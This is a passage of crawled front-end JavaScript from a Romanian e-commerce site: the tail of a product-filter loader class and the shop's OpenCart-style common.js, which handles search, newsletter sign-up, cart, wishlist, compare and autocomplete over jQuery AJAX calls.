            '<animateTransform attributeName="transform" type="rotate" values="0;45" keyTimes="0;1" dur="0.5319148936170213s" repeatCount="indefinite"></animateTransform><path d="M23.237900077244504 -6 L26.237900077244504 -6 L26.237900077244504 6 L23.237900077244504 6 A24 24 0 0 1 20.67431741227427 12.189036038035699 L20.67431741227427 12.189036038035699 L22.795637755833912 14.31035638159534 L14.310356381595344 22.795637755833912 L12.189036038035702 20.67431741227427 A24 24 0 0 1 6 23.237900077244504 L6 23.237900077244504 L6 26.237900077244504 L-5.999999999999997 26.237900077244504 L-5.999999999999997 23.237900077244504 A24 24 0 0 1 -12.189036038035693 20.67431741227427 L-12.189036038035693 20.67431741227427 L-14.310356381595337 22.795637755833912 L-22.795637755833912 14.310356381595337 L-20.67431741227427 12.189036038035695 A24 24 0 0 1 -23.2379000772445 6.000000000000007 L-23.2379000772445 6.000000000000007 L-26.2379000772445 6.000000000000007 L-26.237900077244504 -6.000000000000002 L-23.237900077244504 -6.000000000000002 A24 24 0 0 1 -20.674317412274274 -12.189036038035692 L-20.674317412274274 -12.189036038035692 L-22.795637755833916 -14.310356381595334 L-14.31035638159534 -22.795637755833912 L-12.189036038035699 -20.67431741227427 A24 24 0 0 1 -6.000000000000008 -23.2379000772445 L-6.000000000000008 -23.2379000772445 L-6.000000000000009 -26.2379000772445 L5.999999999999998 -26.237900077244504 L5.999999999999999 -23.237900077244504 A24 24 0 0 1 12.189036038035692 -20.674317412274274 L12.189036038035692 -20.674317412274274 L14.310356381595334 -22.795637755833916 L22.795637755833912 -14.31035638159534 L20.67431741227427 -12.189036038035699 A24 24 0 0 1 23.2379000772445 -6.000000000000009 M0 -11A11 11 0 1 0 0 11 A11 11 0 1 0 0 -11" fill="#85a2b6"></path></g></g>' +
            '</svg>' +
            '</div>';

        this.e.append(l);
    }

    destroyLoader() {
        this.e.find('.itx-filter-loader').remove();
    }

    clean() {
        this.box.html('');
    }

    resize() {
        let w = parseInt( $(window).width() );

        if(w != this.w) {
            this.e.attr('style', '');

            this.w = w;

            this.clean();

            this.load();
        }
    }

    redirect(url) {
        // TODO

        window.location.href = url;
    }

    mobileOpen() {
        if( $(window).width() < this.breakpoint ) {
            this.e.fadeIn(200);
        }
    }

    mobileClose() {
        if( $(window).width() < this.breakpoint ) {
            this.e.fadeOut(200);
        }
    }
}
let itxFilter = null;
$(document).ready(() => {
    $('#itx-filter').length && (() => {
        itxFilter = new ItxFilter($('#itx-filter'));
    })();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.stasonline.ro/catalog/view/javascript/common.js
body_size: 3644
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

var seoRedirect = ( u ) => {
    $.ajax({
        url: 'index.php?route=tool/seo&url=' + encodeURIComponent( u ),
        type: 'GET',
        dataType: 'text',
        success: ( url ) => {
            window.location.href = decodeURI( url.replace(/&amp;/g, '&') );
        }
    });
},
headerSearchTimeout = false;


$(document).ready(function() {
	if( $('#checkout-checkout').length == 0 ) $('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));

	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();

		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});

	// Currency
	$('#form-currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).attr('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').on('click', function(e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).attr('name'));

		$('#form-language').submit();
	});

	/* Search */
	$('#search input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #search input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		if( value.length < 3 ) {
			$('.header-search .search-error').stop().fadeIn(300);
			if( headerSearchTimeout ) clearTimeout( headerSearchTimeout );
			headerSearchTimeout = setTimeout(() => {
				$('.header-search .search-error').stop().fadeOut(300);
			}, 5000);
			return false;
		}

		// if($('#search select[name="search_category_id"]').val() != '*') {
		// 	url += '&category_id=' + $('#search select[name="search_category_id"]').val() + '&sub_category=1';
		// }

		seoRedirect( url );
	});

	$('#search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #search input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Checkout
	$(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function(e) {
		if (e.keyCode == 13) {
			$('#collapse-checkout-option #button-login').trigger('click');
		}
	});

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});

	( () => {
		let _ = (e) => {
			let value = $('#footer-newsletter-input').val();

			$.ajax({
				url: 'index.php?route=common/newsletter&a=subscribe&e=' + value,
				type: 'GET',
				dataType: 'JSON',
				beforeSend: () => {
					$('#footer-newsletter-input').next('#footer-newsletter-notification').remove();
				},
				success: (data) => {
					let html = '';

					if(data.error) {
						html = '<div class="alert alert-danger alert-dismissible" id="footer-newsletter-notification" role="alert" style="display: none;">' + data.error + '<button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close"></button></div>';
					}

					if(data.success) {
						html = '<div class="alert alert-success alert-dismissible"  id="footer-newsletter-notification" role="alert" style="display: none;">' + data.success + '<button type="button" class="btn-close" data-bs-dismiss="alert" aria-label="Close"></button></div>';

						$('#footer-newsletter-input').val('');
					}

					$('#footer-newsletter-input').after(html);

					$('#footer-newsletter-input').next('#footer-newsletter-notification').fadeIn(300);
				}
			});
		};

		$('#footer-newsletter-button').on('click', _);
		$('#footer-newsletter-input').on('keypress', (e) => {
			if(e.which == 13) {
				$('#footer-newsletter-button').trigger('click');
			}
		});
	} )();
});

// Cart add remove functions
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					json.is_cart = true;
					addToCartNotification(json);

					if( json['datalayer'] && typeof dataLayer !== 'undefined' ) dataLayer.push( json['datalayer'] );
					if( json['metapixel'] ) fbq( 'track', json['metapixel'].event, json['metapixel'].data );

					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart').load('index.php?route=common/cart/info&_t=' + ( Date.now() + '-' + Math.floor(Math.random() * 999) + 100 ));
				}

				window.location.reload();
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					addToCartNotification(json);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div>';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

var addToCartNotification = (data) => {
		let html = '<div class="added-to-cart ' + (data.image ? 'has-image' : '') + ' ' + (data.is_cart ? 'is-cart' : '') + '" style="display: none;">';

		if( data.is_cart ) {
			html += '<div class="added-to-cart-inner">';
		}

		html += '	<button type="button" class="atc-close" onclick="closeAddToCartNotification(false);"><i class="fa fa-times"></i><span class="d-none">Close notification</span></button>';

		if(data.image) {
			html += '	<img src="' + data.image + '" />';
		}

		html += '	<span>' + data.success + '</span>';

		if( data.is_cart ) {
			html += '	<br />';
			html +=	'	<button type="button" class="btn btn-default" onclick="closeAddToCartNotification(false)">' + data.text_continue + '</button>';
			html +=	'	<a href="' + data.checkout + '" class="btn btn-success">Comanda</button>';
		}

		if( data.is_cart ) {
			html += '</div>';
		}

		html += '</div>';

		closeAddToCartNotification(true);

		let e = $(html);

		e.appendTo($('body')).fadeIn(500);

		addToCartNotificationTimeout = setTimeout(() => {
			// closeAddToCartNotification(false);
		}, 3000);
	},
	closeAddToCartNotification = (fast) => {
		clearTimeout(addToCartNotificationTimeout);

		$('.added-to-cart').stop();

		if(fast) {
			$('.added-to-cart').remove();
		} else {
			$('.added-to-cart').fadeOut(500, function() {
				$(this).remove();
			});
		}
	},
	addToCartNotificationTimeout = null;

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));

		});
	}
})(window.jQuery);
